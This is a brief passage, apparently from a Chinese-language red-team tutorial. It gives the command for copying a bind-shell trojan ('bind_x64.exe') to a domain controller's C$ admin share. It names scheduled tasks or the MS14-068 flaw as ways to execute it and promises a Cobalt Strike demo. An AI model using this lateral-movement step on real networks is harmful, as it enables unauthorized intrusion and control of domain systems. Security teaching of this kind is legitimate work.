 将木马上传至域控: copy c:\\bind_x64.exe \\192.168.183.130\c$, 后续可通过创建计划任务或者ms14-068漏洞来执行木马,后面我会使用CobaltStrike演示这一流程